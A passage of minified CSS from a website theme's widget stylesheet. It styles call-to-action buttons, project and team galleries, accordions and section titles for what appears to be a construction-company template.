linear;background:#fff;right:0;top:0;-webkit-transition-delay:.2s;transition-delay:.2s}.rtel-call-to-action .rtin-content-right .item-btn:after{content:"";width:0;height:2px;position:absolute;-webkit-transition:all .2s linear;transition:all .2s linear;background:#fff;left:0;bottom:0;-webkit-transition-delay:.6s;transition-delay:.6s}.rtel-call-to-action .rtin-content-right .item-btn span:before{content:"";width:2px;height:0;position:absolute;-webkit-transition:all .2s linear;transition:all .2s linear;background:#fff;-webkit-transition-delay:0s;transition-delay:0s;left:0;top:0}.rtel-call-to-action .rtin-content-right .item-btn span:after{content:"";width:2px;height:0;position:absolute;-webkit-transition:all .2s linear;transition:all .2s linear;background:#fff;-webkit-transition-delay:.4s;transition-delay:.4s;right:0;bottom:0}.rtel-call-to-action .rtin-content-right .item-btn i{margin-left:10px;font-size:18px}.rtel-call-to-action .rtin-content-right .item-btn:hover{background-color:transparent;color:#fff}.rtel-call-to-action .rtin-content-right .item-btn:hover:after{width:100%;-webkit-transition-delay:0s;transition-delay:0s}.rtel-call-to-action .rtin-content-right .item-btn:hover:before{width:100%;-webkit-transition-delay:.4s;transition-delay:.4s}.rtel-call-to-action .rtin-content-right .item-btn:hover span:before{height:100%;-webkit-transition-delay:.6s;transition-delay:.6s}.rtel-call-to-action .rtin-content-right .item-btn:hover span:after{height:100%;-webkit-transition-delay:.2s;transition-delay:.2s}@media only screen and (max-width:991px){.rtel-call-to-action .rtin-content-right{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-call-to-action .rtin-content-right .item-btn{font-size:16px}.rtel-call-to-action .rtin-content-right .item-btn i{font-size:16px}}.rtel-project-gallery .isotop-btn{margin-bottom:35px}.rtel-project-gallery .isotop-btn a{display:inline-block;font-size:16px;color:#111;padding:8px 20px;margin-bottom:10px;background-color:#f8f8f8;border-radius:4px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery .isotop-btn a:hover{background-color:#ffc92b}.rtel-project-gallery .isotop-btn .current{background-color:#ffc92b}.rtel-project-gallery .isotop-btn1{margin-bottom:52px;position:relative;display:inline-block}@media only screen and (max-width:575px){.rtel-project-gallery .isotop-btn1:after{display:none}}.rtel-project-gallery .isotop-btn1 a.nav-item{color:inherit;font-weight:500;font-family:'Rubik',sans-serif;margin-right:40px;display:inline-block;position:relative;cursor:pointer;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery .isotop-btn1 a.nav-item:last-child{margin-right:0}.rtel-project-gallery .isotop-btn1 a.nav-item:after{content:"";height:3px;width:0;background-color:#ffc92b;bottom:-15px;left:0;right:0;z-index:2;position:absolute;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery .isotop-btn1 a.nav-item:hover{color:#ffc92b}.rtel-project-gallery .isotop-btn1 a.nav-item:hover:after{width:100%}@media only screen and (max-width:575px){.rtel-project-gallery .isotop-btn1 a.nav-item{display:block;margin:0 0 25px}}.rtel-project-gallery .isotop-btn1 a.current{color:#ffc92b}.rtel-project-gallery .isotop-btn1 a.current:after{width:100%}.rtel-project-gallery .isotop-btn1:after{content:"";height:3px;width:100%;background-color:#e2e2e2;bottom:-15px;left:0;right:0;z-index:1;position:absolute}.rtel-project-gallery .rtin-project-layout2{margin-bottom:20px}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img{position:relative;overflow:hidden;height:225px}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img:after{visibility:hidden;opacity:0;content:"";height:100%;width:100%;position:absolute;z-index:1;top:0;left:0;right:0;background-color:rgba(0,0,0,.4);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img img{width:100%;height:calc(100% + 40px);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .6s cubic-bezier(.4,0,.2,1);transition:all .6s cubic-bezier(.4,0,.2,1)}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap{visibility:hidden;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap .item-btn{position:absolute;bottom:5px;right:5px;z-index:2;width:0;height:0;border-bottom:0 solid #ffc92b;border-left:70px solid transparent;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap .item-btn i{position:absolute;bottom:-66px;right:10px}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap .item-btn i:before{font-size:15px;font-weight:500;color:#fff}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1{position:absolute;top:0;left:0;right:0;margin:0 auto;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn{background-color:#ffc92b;border:1px solid #ffc92b;border-radius:50%;height:50px;width:50px;display:inline-block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn i:before{margin-left:0;font-size:20px;font-weight:500;line-height:50px;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn:hover{background-color:transparent}.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn:hover i:before{color:#fff}.rtel-project-gallery .rtin-project-layout2 .rtin-item-content{padding:25px 0}.rtel-project-gallery .rtin-project-layout2 .rtin-item-content .title{margin-bottom:10px}.rtel-project-gallery .rtin-project-layout2 .rtin-item-content .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery .rtin-project-layout2 .rtin-item-content .title a:hover{color:#ffc92b}.rtel-project-gallery .rtin-project-layout2 .rtin-item-content .sub-title{color:#666}.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img img{-webkit-transform:translateY(-40px);transform:translateY(-40px)}.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img:after{opacity:1;visibility:visible}.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img .item-btn-wrap{visibility:visible;opacity:1}.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img .item-btn-wrap .item-btn{border-bottom:75px solid #ffc92b}.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img .item-btn-wrap1{visibility:visible;opacity:1;top:50%}.rtel-project-gallery1 .rtin-project-layout1{margin-bottom:30px}@media screen and (max-width:767px){.rtel-project-gallery1 .rtin-project-layout1{padding:15px}}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-img{overflow:hidden;position:relative;border-radius:4px 4px 0 0}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-img:after{content:"";height:100%;width:100%;background-color:rgba(255,255,255,.5);border-radius:4px 4px 0 0;top:0;left:0;z-index:1;opacity:0;visibility:hidden;position:absolute;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-img img{-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content{background-color:#f8f8f8;border-radius:0 0 4px 4px;padding:25px 0 25px 30px}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-title{margin-bottom:10px}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-title a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-title a:hover{color:#ffc92b}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-sub-title{font-weight:500;color:#666}.rtel-project-gallery1 .rtin-project-layout1:hover .rtin-item-img img{-webkit-transform:scale(1.1);transform:scale(1.1)}.rtel-project-gallery1 .rtin-project-layout1:hover .rtin-item-img:after{visibility:visible;opacity:1;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,110%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,110%,0)}.rtel-project-gallery4 .rtin-project-layout4{z-index:10;position:relative;margin-bottom:30px}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img{position:relative;text-align:center;overflow:hidden}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img img{border-radius:4px}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img .item-btn-wrap{position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;left:100%;right:0;z-index:2;visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img .item-btn-wrap .item-btn{font-size:18px;font-weight:500;color:#111;background-color:#fff;border:1px solid #fff;border-radius:4px;padding:10px 35px;display:inline-block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img .item-btn-wrap .item-btn:hover{background-color:transparent;border:1px solid #fff;color:#fff}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img:after{content:"";height:97%;width:95%;background-color:rgba(255,194,17,.8);border-radius:4px;top:0;left:0;right:0;bottom:0;margin:auto;z-index:1;position:absolute;visibility:hidden;opacity:0;-webkit-transform:rotateX(120deg);transform:rotateX(120deg);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img:hover:after{visibility:visible;opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img:hover .item-btn-wrap{visibility:visible;opacity:1;left:0}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content{margin-top:25px}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title{font-weight:500;color:#fff;margin-bottom:10px}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a{color:#fff;font-size:24px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a.theme-dark{color:#fff}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a.theme-light{color:#111}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a:hover{color:#ffc92b}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-subtitle{color:#ffc92b}.rtel-project-gallery5 .rtin-project-layout5{margin-bottom:4px}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img{position:relative;overflow:hidden;-webkit-transition:all .6s cubic-bezier(.4,0,.2,1);transition:all .6s cubic-bezier(.4,0,.2,1)}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img:after{visibility:hidden;opacity:0;content:"";height:100%;width:100%;position:absolute;z-index:1;top:0;left:0;right:0;background-color:rgba(0,0,0,.4);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content{overflow:hidden;display:inline-block;position:absolute;bottom:-120px;left:0;right:0;margin:0 auto;background-color:rgba(255,194,17,.9);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transition-delay:.2s;transition-delay:.2s;z-index:10}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner{position:relative;padding:20px 80px 20px 20px}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner .title{margin-bottom:0}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner .title a:hover{color:#fff}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner .item-date{color:#111}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner a.item-icon{display:inline-block;height:48px;width:48px;line-height:45px;text-align:center;border:2px solid #fff;border-radius:50%;position:absolute;top:100%;right:25px;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner a.item-icon i:before{margin-left:0;color:#fff;font-size:14px;font-weight:600;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img:after{visibility:visible;opacity:1}.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img .rtin-item-content{visibility:visible;opacity:1;bottom:0}.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img .rtin-item-content .item-content-inner a.item-icon{visibility:visible;opacity:1;top:50%}.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img .rtin-item-content .item-content-inner a.item-icon:hover{background-color:#fff}.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img .rtin-item-content .item-content-inner a.item-icon:hover i:before{color:#111}@media only screen and (max-width:768px){.rtel-project-gallery6{margin-top:40px}}.rtel-project-gallery6 .rtin-project-layout6{border-radius:4px;overflow:hidden;position:relative;-webkit-box-shadow:0px 1px 0px 0px rgba(216,216,216,.75);box-shadow:0px 1px 0px 0px rgba(216,216,216,.75);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery6 .rtin-project-layout6 img{border-radius:4px;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery6 .rtin-project-layout6:before{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(to top,#000,transparent);opacity:.8;height:60%;width:100%;bottom:0;left:0;right:0;border-radius:4px;position:absolute;z-index:1;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content{position:absolute;top:77%;left:45px;-webkit-transform:translateY(0);transform:translateY(0);z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title{font-size:20px;font-weight:500;position:relative;line-height:1.2em}@media only screen and (max-width:1199px){.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title{font-size:18px}}.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title a{color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title a:hover{color:#ffc92b}.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title:before{content:"";height:100%;width:3px;background-color:#ffc92b;left:-18px;z-index:2;position:absolute}.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content p{padding-right:10px;color:#dedede;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery6 .rtin-project-layout6:hover img{-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}.rtel-project-gallery6 .rtin-project-layout6:hover:before{height:100%;opacity:1}.rtel-project-gallery6 .rtin-project-layout6:hover .rtin-item-content{top:75%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.rtel-project-gallery6 .rtin-project-layout6:hover .rtin-item-content p{visibility:visible;opacity:1}.rtel-project-gallery6 .smart-nav-layout3{position:absolute;top:-115px;right:0}@media screen and (max-width:768px){.rtel-project-gallery6 .smart-nav-layout3{top:-40px;left:0;right:auto}}.rtel-project-gallery6 .smart-nav-layout3 div{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;width:50px;background-color:#fff;border-radius:50%;border:none;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.rtel-project-gallery6 .smart-nav-layout3 div:last-child{margin-right:0}.rtel-project-gallery6 .smart-nav-layout3 div i:before{margin-left:0;font-weight:900;font-size:16px}.rtel-project-gallery6 .smart-nav-layout3 div:hover{background-color:#ffc92b;color:#fff;border-color:#ffc92b}.rtel-project-gallery7 .rtin-project-box-layout4{margin-bottom:3rem}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img{position:relative;overflow:hidden}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img img{position:relative;left:0;width:100%;-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content{display:inline-block;position:absolute;bottom:12px;left:0;right:0;margin:0 auto;width:95%;background-color:rgba(255,255,255,.9)}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner{position:relative;padding:20px 30px}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .title a:hover{color:#ffc92b}@media only screen and (max-width:479px){.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .title a{font-size:16px}}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .subtitle-block{color:#333}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon{display:inline-block;background-color:#ffc92b;padding:12px 22px;border-radius:4px;border:2px solid #ffc92b;position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon i:before{margin-left:0;color:#fff;font-size:14px;font-weight:600;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon:hover{background-color:transparent}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon:hover i:before{color:#111}@media only screen and (max-width:479px){.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon{display:none}}.rtel-project-gallery7 .rtin-project-box-layout4:hover .item-img img{left:30px}.rtel-project-gallery7 .rtin-project-box-layout4:hover .item-img .item-content .item-content-inner a.item-icon{visibility:visible;opacity:1}.rtel-widget-title .rtin-title{font-size:30px;font-weight:500;line-height:1.5;margin-bottom:12px;padding-bottom:15px;position:relative;font-family:'Rubik',sans-serif;display:inline-block}.rtel-widget-title .rtin-title:before{content:"";height:4px;width:50px;background-color:#ffc92b;position:absolute;left:0;bottom:0;z-index:1}.rtel-widget-title .rtin-title.before-border-center:before{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}.rtel-widget-title .rtin-title.before-border-right:before{left:auto;right:0}.rtel-section-title h2.rtin-title{color:#000;font-family:"Rubik",Sans-serif;font-size:34px;font-weight:500;line-height:1.3;margin:0;padding-bottom:12px}@media screen and (max-width:991px){.rtel-section-title h2.rtin-title{font-size:30px}}.rtel-section-title p.rtin-subtitle{color:#444;font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;margin:0}.rtel-koncrete-accordion .rtin-content .panel-default{margin-top:0 !important;border-radius:4px;border:none;-webkit-box-shadow:none;box-shadow:none;margin-bottom:5px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-koncrete-accordion .rtin-content .panel-default:last-child{border-bottom:0;margin-bottom:0}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading{border-bottom:1px solid #d7d7d7;padding:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .panel-title{border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .panel-title a{border-radius:4px;color:#111;font-size:20px;font-weight:500;padding:15px 30px 15px 0;display:block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:1199px){.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .panel-title a{font-size:18px}}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .accordion-toggle{position:relative}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .accordion-toggle:after{font-family:"FontAwesome";content:"\F078";font-weight:600;right:8px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#ffc92b;font-size:14px;z-index:1;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .accordion-toggle.collapsed:after{content:"\F054";color:#ccc;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active{border:none}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active:after{background-color:#ffc92b}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active .panel-title a{color:#ffc92b}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active .accordion-toggle:after{color:#ffc92b}.rtel-koncrete-accordion .rtin-content .panel-default .panel-collapse{background:0 0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-koncrete-accordion .rtin-content .panel-default .panel-body{padding-right:40px;border-radius:0 0 4px 4px;max-height:180px;overflow-y:auto}.rtel-team-gallery ul,.rtel-team-gallery ul.item-social{list-style-position:outside;list-style-type:none;margin:0;padding:0}.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav{margin-top:0}.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav>div{color:#000;background:#fff;opacity:0;visibility:hidden;font-size:18px;height:46px;width:46px;text-align:center;border-radius:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px 5px 50px 0px rgba(207,207,207,.75);box-shadow:0px 5px 50px rgba(207,207,207,.75);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:1199px){.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav>div{height:44px;width:44px;font-size:17px}}@media only screen and (max-width:991px){.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav>div{height:40px;width:40px;font-size:16px}}@media only screen and (max-width:767px){.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav>div{height:36px;width:36px;font-size:15px}}@media only screen and (max-width:575px){.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav>div{height:30px;width:30px;font-size:14px}}.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-prev{left:-30px}@media only screen and (max-width:575px){.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-prev{left:-10px}}.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-prev:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-next{right:-30px}@media only screen and (max-width:575px){.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-next{right:-10px}}.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-next:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-team-gallery .nav-control-layout4:hover .owl-controls .owl-prev{opacity:1;visibility:visible}.rtel-team-gallery .nav-control-layout4:hover .owl-controls .owl-next{opacity:1;visibility:visible}.rtel-team-gallery1 .rtin-team-layout1{margin-bottom:15px;overflow:hidden;position:relative;text-align:center;background-color:#f2f2f2;padding:25px 15px 0;border-radius:4px}.rtel-team-gallery1 .rtin-team-layout1 .item-img img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content{padding:20px 0;width:88%;background-color:#fff;position:absolute;bottom:15px;left:0;right:0;margin:0 auto;z-index:2;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-title{margin-bottom:4px}.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-title a{font-weight:500;color:#111;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-title a:hover{color:#ffc92b}.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-subtitle{color:#ffc92b}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content{padding:20px 15px 30px;background-color:#ffc92b;width:88%;position:absolute;bottom:-150px;left:0;right:0;margin:0 auto;visibility:hidden;opacity:0;-webkit-transition:all .8s ease-in-out;transition:all .8s ease-in-out;z-index:2}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-title{margin-bottom:4px}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-title a{font-weight:500;color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-title a:hover{color:#111}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-subtitle{margin-bottom:10px;color:#fff;font-weight:500;font-size:18px}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-social li{display:inline-block;margin-right:15px}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-social li:last-child{margin-right:0}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-social li a{font-size:25px;color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-social li a:hover{color:#111}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content p{color:#fff}.rtel-team-gallery1 .rtin-team-layout1:hover .item-img img{-webkit-transform:scale(1.2);transform:scale(1.2)}.rtel-team-gallery1 .rtin-team-layout1:hover .item-img .front-inner-content{visibility:hidden;opacity:0}.rtel-team-gallery1 .rtin-team-layout1:hover .item-img .back-inner-content{visibility:visible;opacity:1;bottom:15px}.rtel-team-gallery2 .rtin-team-layout2{border-radius:0 0 4px 4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;margin-bottom:15px}.rtel-team-gallery2 .rtin-team-layout2 .item-img{overflow:hidden;position:relative;border-radius:4px 4px 0 0}.rtel-team-gallery2 .rtin-team-layout2 .item-img img{border-radius:4px 4px 0 0;width:100%;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery2 .rtin-team-layout2 .item-img:before{content:"";height:100%;width:100%;background-color:rgba(0,0,0,.3);position:absolute;top:0;left:0;right:0;z-index:2;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team{text-align:center;background-color:#f2f2f2;padding:30px 25px 25px;border-radius:0 0 4px 4px}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-title{margin-bottom:4px}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-title a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;font-size:24px}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-title a:hover{color:#ffc92b}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-subtitle{font-size:16px;color:#646464;text-align:center;margin-bottom:10px}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social{margin-bottom:15px}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social li{display:inline-block}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social li a{padding:5px 12px;font-size:18px;color:#7e7a7a;display:inline-block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social li a:hover{color:#111;-webkit-transform:scale(1.2);transform:scale(1.2)}@media (min-width:992px) and (max-width:1199px){.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social li a{font-size:16px}}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn{background-color:#fff;display:block;color:#646464;font-size:16px;padding:15px 5px;-webkit-box-shadow:0px 5px 5px 0px rgba(235,235,235,.75);box-shadow:0px 5px 5px 0px rgba(235,235,235,.75);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn i{color:#ffc92b;margin-right:12px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn:hover{background-color:#ffc92b;color:#fff}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn:hover i{color:#fff}.rtel-team-gallery2 